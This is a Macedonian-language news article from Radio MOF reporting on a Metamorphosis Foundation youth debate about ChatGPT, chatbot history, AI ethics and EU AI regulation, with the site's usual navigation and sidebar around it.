	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"  href="https://www.radiomof.mk/category/tehnologija/"><span itemprop="title">#Техно</span></a></span><span class="delim">&raquo;</span><span class="current">Во ChatGPT не треба да гледаме опасност, туку можности за нов развој &#8211; дебата на Фондацијата „Метаморфозис“</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
		
							
				
<article id="post-295634" class="post-295634 post type-post status-publish format-standard has-post-thumbnail category-tehnologija category-vesti tag-ai tag-chatgpt tag-veshtachka-inteligencija tag-vi tag-debata" itemscope itemtype="http://schema.org/Article">

		
	<header class="post-header cf">
		
		<h1 class="post-title" itemprop="name">
		Во ChatGPT не треба да гледаме опасност, туку можности за нов развој &#8211; дебата на Фондацијата „Метаморфозис“		</h1>

			<div class="featured">
						
				<a href="https://www.radiomof.mk/wp-content/uploads/2023/02/ChatGPT-дебата-Метаморфозис.png" title="Во ChatGPT не треба да гледаме опасност, туку можности за нов развој &#8211; дебата на Фондацијата „Метаморфозис“" itemprop="image">
				
								
										
						<img width="702" height="336" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ChatGPT-дебата-Метаморфозис.png" class="attachment-main-slider size-main-slider wp-post-image" alt="" loading="lazy" title="Во ChatGPT не треба да гледаме опасност, туку можности за нов развој &#8211; дебата на Фондацијата „Метаморфозис“" srcset="https://www.radiomof.mk/wp-content/uploads/2023/02/ChatGPT-дебата-Метаморфозис.png 702w, https://www.radiomof.mk/wp-content/uploads/2023/02/ChatGPT-дебата-Метаморфозис-300x144.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/02/ChatGPT-дебата-Метаморфозис-150x72.png 150w" sizes="(max-width: 702px) 100vw, 702px" />					
										
								
											
						<p class="caption">фото: Мета</p>
						
									
				</a>
				
					</div>
	
		
		
		<!-- <a href="https://www.radiomof.mk/vo-chatgpt-ne-treba-da-gledame-opasnost-tuku-mozhnosti-za-nov-razvoj-debata-na-fondacijata-metamorfozis/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		 -->
	</header><!-- .post-header -->
	
	<div class="post-meta">
		<!--<span class="posted-by">Од 
			<span class="reviewer" itemprop="author"><a href="https://www.radiomof.mk/author/martin/" title="Posts by Мартин Колоски" rel="author">Мартин Колоски</a></span>
		</span>
		 -->
		<span class="posted-on">			<span class="dtreviewed">
				<time class="value-datetime" datetime="2023-02-23T10:39:32+01:00" itemprop="datePublished">23/02/2023 - 10:39</time>
			</span>
		</span>
		
		<span class="cats"><a href="https://www.radiomof.mk/category/tehnologija/" rel="category tag">#Техно</a>, <a href="https://www.radiomof.mk/category/vesti/" rel="category tag">Вести</a></span>
			
	</div>
	
		

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description" itemprop="articleBody">
			
				<p>Сме читале книги и филмови од научната фантастика во која вештачката интелигенција ја надминува човечката или успева да го потчини човекот, но во реалноста дигиталните асистенти базирани на конверзациската вештачка интелигенција може да бидат од полза за натамошен развој на компетитивните општества. Некои креативни професии би можеле да бидат загрозени од ChatGPT во иднина, но и пред три децении постоеле одредени професии кои денес не постојат како последица на технолошкиот развој, затоа пак секојдневно се креираат нови. Ова беа само дел од заклучоците кои се развија на вечерашната дебата за млади „Има ли разбирачка со чет-ботови?“, што се одржа во „Јавна соба“ во Скопје, пишува <a href="https://meta.mk/debata-vo-chatgpt-ne-treba-da-gledame-opasnost-tuku-mozhnosti-za-nov-razvoj/">Мета</a>.</p>
<p>На прашањето „Има ли разбирачка со чет-ботови?“, најпрво говореше <strong>Тамара Димитрова</strong> истражувач и ко-основач на едукативниот центар Scamper.</p>
<p>„Кога ќе се споменат роботи и чет-ботови, добиваме перцепција дека се многу блиску до нашите капацитети и можности како луѓе“, рече Тамара Димитрова.</p>
<p>Сепак, појасни Тамара, иако книгите и филмовите од научна фантастика го прикажуваат ова, во суштина сè уште сме далеку од надминување на човечката од страна на вештачката интелигенција. Таа спомена дека AI (Artificial Intelligence) е многу широка област и е најширока во компјутерските науки, односно вештачката интелигенција е прилично широко поле, а чет-ботовите се само еден мал дел којшто зема многу голем замав.</p>
<p>Во моментот кога една вештачка интелигенција ќе стане свесна, а и ова е исто така голем филозофски момент и прашање на филозофска дебата, ќе создаде вештачка интелигенција која ќе биде помоќна од неа сè додека не се достигне точка на сингуларност. Кога би се достигнало тоа, тогаш AI ќе биде помоќна од човечката интелигенција и тогаш се поставува прашањето дали може вештачката интелигенција да нè надмине.</p>
<p>Прашање е каде ќе бидат поставени лимитите. Тамара Димитрова додава дека од денешна перспектива можеме да зборуваме за два периода – пред и после појавувањето на OpenAI. Таа прави дистинкција помеѓу чет-ботовите и Chat GPT, бидејќи периодот по појавувањето на OpenAI можеме да добиеме одговори на комплексни прашања, ChatGPT да пишува есеи, па и да анализира текст. Претходно, чет-ботовите се користеа за да одговараат често поставувани прашања, да даваат базични информации за различни компании на веб-страници или за временски прогнози.</p>
<p>Сепак, Тамара Димитрова посочи дека и по појавата на OpenAI, дигиталниот асистент базиран на конверзациската вештачка интелигенција не може да одговара прашања со емпатија и емоционална интелигенција, да дава информации и совети во насока на финансиите и правото, самостојно да дава медицински дијагнози или да разбере од контекст сарказам, иронија и хумор.</p>
<p>Од ваквата експлозија на технологија, вели Тамара Димитрова, се појавуваат неколку етички дилеми. Најпрво, различни сензитивни информации се даваат на Интернет од различни луѓе, кои можат да бидат искористени на несоодветен начин. Вториот проблем е приватноста, но и пристрасноста. Одговорноста и транспарентноста се уште две други прашања, заедно со проблемот на зависноста од чет-ботовите, кои ако премногу се користат за добивање на интеракции и знаење, може да ги насочат луѓето да бидат уште позатворени. Уште едно важно прашање е и безбедноста на интернет.</p>
<p><strong>Приказната за чет-ботовите почнува во далечната 1966 година</strong></p>
<p>Како надоврзување, во дебатата се вклучи и <strong>Нино Карас</strong> – извршен директор и ко основач на CodeWell Group и CodeWell AI. Тој посочи дека како компанија од 2015-2016 година работат на полето на конверзациската вештачка интелигенција, додека од 2018 година е направена платформата CodeWell AI.</p>
<p>Карас во својот говор се наврати наназад за историјата на чет-ботовите, посочувајќи дека приказната за нив започнала уште во 1966 година на МИТ универзитетот во Бостон (САД) каде професор креирал чет-бот што имал за цел да игра улога на психотерапевт. Како симплифицирана форма на препознавање на клучни зборови, тој ги потпрашувал соговорниците на некакви прашања и успеал уште тогаш да измами многу луѓе кои мислеле дека од другата страна се наоѓа реален психотерапевт.</p>
<p>„Развојот на компјутерските системи доведе до 2014-2015 година да се развијат чет-ботовите, кои се експертски системи кои следат некакви предефинирани сценарија на разговор коишто некој претходно ги определил. Тие се многу поедноставни системи од ChatGPT. Тоа се експертски системи кои следат дрво на конверзација и предефинирани одговори“, вели Нино Карас.</p>
<p>Со текот на времето, се креираше многу понапредна конверзациска вештачка интелигенција (Conversational AI). Оваа вештачка интелигенција претставува интерфејс којшто е всушност наредниот чекор на дигитализацијата на институциите. Овој чекор почнува со персоналните компјутери, потоа во 80-тите години на минатиот век се развиваат IVR системите кои ги менуваат контакт-центрите на многу компании, во 1999 година доаѓа воведувањето на веб-апликациите, во 2012 година мобилните апликации, за денес да дојдеме до конверзациската вештачка интелигенција.</p>
<p>„Има важна дистинкција меѓу чет-ботови и конверзациска вештачка интелигенција“, вели Нино Карас. Како што додава тој, чет-ботовите се постара генерација на асистенти кои функционираат врз предефинирани правила. Може сами да цртате некакви сценарија или да внесувате клучни зборови или фрази кои чет-ботот треба да ги препознае, но на крајот се добиваат лимитирани одговори и тие често одговараат: „извини, не те разбирам“, „извини, јас сум робот“.</p>
<p>Меѓу чет-ботовите, Карас го издвои примерот на DoNotPay, кој како своевиден адвокат им помогнал на огромен број корисници во САД да добијат рефундација на казните за паркинг и успеал да рефундира неколку милиони долари од напишаните казни.</p>
<p>За разлика од чет-ботовите, Карас потенцираше дека ChatGPT е поразличен, бидејќи тој е напреден дигитален асистент со отворено доменско знаење, односно можете да ги прашате било што, за разлика од оние со затворено доменско знаење, кои имаат лимитирано знаење само за продуктите и услугите на одредена компанија.</p>
<p>„Тој може да дава објаснување на многу напредни теми, да решава математички проблеми, може да пишува код, да пишува музика во било кој жанр, да пишува блогови, есеи и може да зборувате на било која тема со него. Chat GPT постигна 1 милион корисници за само пет дена и неговиот потенцијал е огромен“, вели Нино Карас.</p>
<p>Досега, ChatGPT успеал да помине МБА испит на Универзитетот Вортон во Пенсилванија, најголемите извршни директори го користат за враќање на мејлови во нивно име, но и многу луѓе почнаа да паничат дека ќе ја загубат работата, како што се копирајтерите, луѓе што работат новинарство или пишуваат креативни содржини.</p>
<p>Карас со публиката го сподели искуството со создавањето на Славчо од А1 Македонија, како прв дигитален асистент базиран на вештачка интелигенција кој разбира и зборува македонски јазик. Од продажба на телефони и услуги, преку давање информации на корисници слични на оние што ќе ги добиете од контакт-центарот, Славчо денес опслужува околу 40.000 корисници на месечно ниво.</p>
<p>„Нема многу чет-ботови кај нас и чест ми е што почнуваме да работиме и во јавниот сектор. Наскоро ќе се лансира дигитален асистент АДА, кој ќе ја автоматизира комуникацијата во четири државни институции“, изјави Нино Карас.</p>
<p><strong>Во ЕУ, вештачката интелегенција не смее да ја наруши приватноста</strong></p>
<p>Со свој говор на дебатата се вклучи и <strong>Маријана Јанческа</strong> – специјалист за отвореност и учество во Фондацијата Метаморфозис. Таа посочи дека постојат обврзувачки и необврзувачки документи кои го регулираат прашањето на вештачката интелигенција, а она што е важно во моментов и е во процес на донесување е првата европска регулатива за вештачка интелигенција, која ќе биде обврзувачка за сите вештачки интелигенции коишто се користат од жителите на земјите-членки на ЕУ.</p>
<p>Јанческа спомена дека е важен и членот 22 од GDPR (General Data Protection Regulation). Од аспект на чет-ботовите, таа спомена дека ние може да разговараме со нив, но начинот на кој правниот субјект ја има вештачката интелигенција, начинот на кој тој раководи со информациите што ние ќе ги споделиме, не смее да ја наруши нашата приватност, односно ние треба да бидеме заштитени со нив.</p>
<p>Маријана Јанческа додаде дека во рамките на европската регулатива, вештачка интелигенција е поделена во повеќе класи, и тоа: АИ кои имаат голем ризик да бидат злоупотребени, АИ кои однапред се знае дека не смеат да се употребуваат и оние АИ со мал ризик.</p>
<p>Таа наведе неколку примери каде не може да се користи вештачката интелигенција. На пример, банките не смеат да ја користат при обработка на клиенти кои поднеле барање за земање кредит во банка.</p>
<p>„Полицијата не смее да користи АИ за да ве профилира како потенцијален сторител на некакво кривично дело во иднина“, посочува Јанческа.</p>
<p>Од друга страна, вештачката интелигенција може да се користи во процесот на вработување и во процесот на давање медицински дијагнози.</p>
<p>Маријана Јанческа додаде дека Фондацијата Метаморфозис во моментов е дел од работната група за Стратегијата за вештачка интелигенција, која се изработува. Во земјава немаме институции за изработка на вештачка интелигенција, иако има вакви институти во Албанија и Србија.</p>
<p>Во својот говор, таа истакна дека европската регулатива за вештачка интелигенција се работела неколку години, треба да помине низ неколку комисии и Советот на министри, а подоцна ќе има период на адаптација од две години.</p>
<p>„Сепак, две години се многу долг период за технолошките иновации. Од ноември до сега, се случија милион практични употреби на ChatGPT. Технологијата ќе се развива на одредено ниво на коешто правото нема да може да ја следи“, вели Маријана Јанческа, дополнувајќи дека можностите на технологијата се толку големи, што законодавецот не може да ги исцрпи сите сценарија за сето она што технологијата може да го донесе.</p>
<p>Сепак, Тамара Димитрова како одговор на едно од прашањата на публиката додаде дека во некои држави дигиталните асистенти базирани на конверзациската вештачка интелигенција во областа засега се тргнати од листата за користење, односно ChatGPT не може да се користи поради тоа што има премногу различни правни регулации во различни земји.</p>
<p>Нино Карас додаде дека ChatGPT не е поврзан со интернет и не може да знае податоци во реално време. На пример, не може да знае колкава е цената на акциите на Кока-кола во моментов и не може да даде совет дали да купиш акции. И прашањето за економијата е кој ќе биде крив ако ChatGPT даде погрешен совет.</p>
<p>„Во брзо време нема да биде замена за луѓе. Ќе имаме промени во многу професии. Ќе ги измени креативните професии, не би ме чудело да видиме АИ композитори на музика“, одговори Нино Карас на едно од прашањата од младите во публиката.</p>
<p>Инаку, вечерашната дебата „Има ли разбирачка со чет-ботови?“ беше организирана од Фондацијата Метаморфозис во синергија со проектот „Зголемување на граѓанското учество во Дигиталната агенда – ICEDA“ кој е кофинансиран од Европската Унија, и проектот „Веродостојни вести за оспособена младина“ финансиран од Британската амбасада во Скопје.</p>
<p><a href="https://meta.mk/debata-vo-chatgpt-ne-treba-da-gledame-opasnost-tuku-mozhnosti-za-nov-razvoj/">Мета</a></p>

				
				<div class="sharify-container"><ul><li class="sharify-btn-twitter">
								<a title="Tweet on Twitter" href="https://twitter.com/intent/tweet?text=%D0%92%D0%BE+ChatGPT+%D0%BD%D0%B5+%D1%82%D1%80%D0%B5%D0%B1%D0%B0+%D0%B4%D0%B0+%D0%B3%D0%BB%D0%B5%D0%B4%D0%B0%D0%BC%D0%B5+%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D0%BE%D1%81%D1%82%2C+%D1%82%D1%83%D0%BA%D1%83+%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D0%B7%D0%B0+%D0%BD%D0%BE%D0%B2+%D1%80%D0%B0%D0%B7%D0%B2%D0%BE%D1%98+%26%238211%3B+%D0%B4%D0%B5%D0%B1%D0%B0%D1%82%D0%B0+%D0%BD%D0%B0+%D0%A4%D0%BE%D0%BD%D0%B4%D0%B0%D1%86%D0%B8%D1%98%D0%B0%D1%82%D0%B0+%E2%80%9E%D0%9C%D0%B5%D1%82%D0%B0%D0%BC%D0%BE%D1%80%D1%84%D0%BE%D0%B7%D0%B8%D1%81%E2%80%9C: https://www.radiomof.mk/?p=295634 - via:@RadioMOF" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-twitter"></i></span>
									<span class="sharify-title">Tweet</span>
								</a>
							</li><li class="sharify-btn-facebook">
								<a title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https://www.radiomof.mk/?p=295634" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-facebook"></i></span>
									<span class="sharify-title">Share</span>
									<span class="sharify-count">0</span>
								</a>
							</li><li class="sharify-btn-reddit">
								<a title="Submit to Reddit" href="http://reddit.com/submit?url=https://www.radiomof.mk/?p=295634" onclick="window.open(this.href, 'mywin','left=50,top=50,width=950,height=450,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-reddit"></i></span>
									<span class="sharify-title">Reddit</span>
								</a>
							</li><li class="sharify-btn-linkedin">
								<a title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.radiomof.mk/?p=295634&title=Во ChatGPT не треба да гледаме опасност, туку можности за нов развој &#8211; дебата на Фондацијата „Метаморфозис“" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" >
									<span class="sharify-icon"><i class="sharify sharify-linkedin"></i></span>
									<span class="sharify-title">LinkedIn</span>
									<span class="sharify-count">0</span>
								</a>
							</li></ul></div>
				
			
										
							</div><!-- .post-content -->
		</div>
		
	</div>
	
	
		
	<!-- SHARE -->
	<!--<div class="post-share">
		<span class="text">Сподели:</span>
		
		<span class="share-links">

			<a href="http://twitter.com/home?status=https%3A%2F%2Fwww.radiomof.mk%2Fvo-chatgpt-ne-treba-da-gledame-opasnost-tuku-mozhnosti-za-nov-razvoj-debata-na-fondacijata-metamorfozis%2F" class="fa fa-twitter" title="Сподели на Твитер">
				<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radiomof.mk%2Fvo-chatgpt-ne-treba-da-gledame-opasnost-tuku-mozhnosti-za-nov-razvoj-debata-na-fondacijata-metamorfozis%2F" class="fa fa-facebook" title="Сподели на Фејсбук">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.radiomof.mk%2Fvo-chatgpt-ne-treba-da-gledame-opasnost-tuku-mozhnosti-za-nov-razvoj-debata-na-fondacijata-metamorfozis%2F" class="fa fa-google-plus" title="Соидели на Google+">
				<span class="visuallyhidden">Google+</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.radiomof.mk%2Fvo-chatgpt-ne-treba-da-gledame-opasnost-tuku-mozhnosti-za-nov-razvoj-debata-na-fondacijata-metamorfozis%2F&amp;media=https%3A%2F%2Fwww.radiomof.mk%2Fwp-content%2Fuploads%2F2023%2F02%2FChatGPT-%D0%B4%D0%B5%D0%B1%D0%B0%D1%82%D0%B0-%D0%9C%D0%B5%D1%82%D0%B0%D0%BC%D0%BE%D1%80%D1%84%D0%BE%D0%B7%D0%B8%D1%81.png" class="fa fa-pinterest"
				title="Сподели на Pinterest">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiomof.mk%2Fvo-chatgpt-ne-treba-da-gledame-opasnost-tuku-mozhnosti-za-nov-razvoj-debata-na-fondacijata-metamorfozis%2F" class="fa fa-linkedin" title="Сподели на LinkedIn">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.radiomof.mk%2Fvo-chatgpt-ne-treba-da-gledame-opasnost-tuku-mozhnosti-za-nov-razvoj-debata-na-fondacijata-metamorfozis%2F&amp;name=%D0%92%D0%BE+ChatGPT+%D0%BD%D0%B5+%D1%82%D1%80%D0%B5%D0%B1%D0%B0+%D0%B4%D0%B0+%D0%B3%D0%BB%D0%B5%D0%B4%D0%B0%D0%BC%D0%B5+%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D0%BE%D1%81%D1%82%2C+%D1%82%D1%83%D0%BA%D1%83+%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D0%B7%D0%B0+%D0%BD%D0%BE%D0%B2+%D1%80%D0%B0%D0%B7%D0%B2%D0%BE%D1%98+%26%238211%3B+%D0%B4%D0%B5%D0%B1%D0%B0%D1%82%D0%B0+%D0%BD%D0%B0+%D0%A4%D0%BE%D0%BD%D0%B4%D0%B0%D1%86%D0%B8%D1%98%D0%B0%D1%82%D0%B0+%E2%80%9E%D0%9C%D0%B5%D1%82%D0%B0%D0%BC%D0%BE%D1%80%D1%84%D0%BE%D0%B7%D0%B8%D1%81%E2%80%9C" class="fa fa-tumblr"
				title="Сподели на Tumblr">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=%D0%92%D0%BE%20ChatGPT%20%D0%BD%D0%B5%20%D1%82%D1%80%D0%B5%D0%B1%D0%B0%20%D0%B4%D0%B0%20%D0%B3%D0%BB%D0%B5%D0%B4%D0%B0%D0%BC%D0%B5%20%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D0%BE%D1%81%D1%82%2C%20%D1%82%D1%83%D0%BA%D1%83%20%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20%D0%B7%D0%B0%20%D0%BD%D0%BE%D0%B2%20%D1%80%D0%B0%D0%B7%D0%B2%D0%BE%D1%98%20%26%238211%3B%20%D0%B4%D0%B5%D0%B1%D0%B0%D1%82%D0%B0%20%D0%BD%D0%B0%20%D0%A4%D0%BE%D0%BD%D0%B4%D0%B0%D1%86%D0%B8%D1%98%D0%B0%D1%82%D0%B0%20%E2%80%9E%D0%9C%D0%B5%D1%82%D0%B0%D0%BC%D0%BE%D1%80%D1%84%D0%BE%D0%B7%D0%B8%D1%81%E2%80%9C&amp;body=https%3A%2F%2Fwww.radiomof.mk%2Fvo-chatgpt-ne-treba-da-gledame-opasnost-tuku-mozhnosti-za-nov-razvoj-debata-na-fondacijata-metamorfozis%2F" class="fa fa-envelope-o"
				title="Сподели преку Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>-->
	
	

	<div style="display:none;">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1147768241926888";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://www.radiomof.mk/vo-chatgpt-ne-treba-da-gledame-opasnost-tuku-mozhnosti-za-nov-razvoj-debata-na-fondacijata-metamorfozis/" data-numposts="5"></div>

	</div>
		
</article>





				 
				<div class="comments">
								</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>МОЖЕ ЌЕ ВЕ ИНТЕРЕСИРА</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/alatkite-za-veshtachka-inteligencija-se-impresivni-ama-otvoraat-etichko-pravni-dilemi/' title='Алатките за вештачка интелигенција се импресивни, ама отвораат етичко-правни дилеми'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2023/01/Робот-и-човек-се-ракуваат-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Алатките за вештачка интелигенција се импресивни, ама отвораат етичко-правни дилеми</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/gugl-go-testira-nivniot-vi-chet-bot-bard-po-golemiot-uspeh-na-chatgpt/' title='Гугл го тестира нивниот ВИ чет-бот „Bard“ по големиот успех на „ChatGPT“'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ВИ-Гугл-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Гугл го тестира нивниот ВИ чет-бот „Bard“ по големиот успех на „ChatGPT“</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/nauchnite-spisanija-zabranija-alatkata-chatgpt-da-se-pishuva-kako-ko-avtor-na-studii/' title='Научните списанија забранија алатката ChatGPT да се пишува како ко-автор на студии'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2023/01/chatgpt-168x137.webp" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Научните списанија забранија алатката ChatGPT да се пишува како ко-автор на студии</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/kreatorot-na-chatgpt-sozdade-alatka-koja-otkriva-dali-tekstot-e-napishan-od-chovek-ili-so-vi/' title='Креаторот на ChatGPT создаде алатка која открива дали текстот е напишан од човек или со ВИ'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2023/02/chatgpt-168x137.png" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Креаторот на ChatGPT создаде алатка која открива дали текстот е напишан од човек или со ВИ</span></a>
</div>
</div>
			


		</div>
		
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/foto-video-masoven-protest-na-rabotnicite-vo-skopje-ako-ne-ja-zgolemite-minimalnata-plata-doagjame-po-vashite-plati/" title="[Фото + видео] Масовен протест на работниците во Скопје: Ако не ја зголемите минималната плата, доаѓаме по вашите плати" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2026/01/PROTEST-1-150x100.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/PROTEST-1-150x100.jpeg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/PROTEST-1-300x200.jpeg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/PROTEST-1-2048x1363.jpeg 2048w, https://www.radiomof.mk/wp-content/uploads/2026/01/PROTEST-1-768x511.jpeg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/PROTEST-1-1536x1022.jpeg 1536w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Фото + видео] Масовен протест на работниците во Скопје: Ако не ја зголемите минималната плата, доаѓаме по вашите плати</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/platformata-za-borba-protiv-korupcija-apelira-do-siljanovska-davkova-da-ne-go-potpishuva-ukazot-za-izmenuvanje-na-krivichniot-zakonik/" title="Платформата за борба против корупција апелира до Силјановска Давкова да не го потпишува указот за изменување на Кривичниот законик" rel="bookmark"><img width="150" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/07/Gordana-Siljanovska-Davkova-150x96.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2024/07/Gordana-Siljanovska-Davkova-150x96.png 150w, https://www.radiomof.mk/wp-content/uploads/2024/07/Gordana-Siljanovska-Davkova-300x192.png 300w, https://www.radiomof.mk/wp-content/uploads/2024/07/Gordana-Siljanovska-Davkova.png 702w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Платформата за борба против корупција апелира до Силјановска Давкова да не го потпишува указот за изменување на Кривичниот законик</span> </span></a><br class="pop-cl" 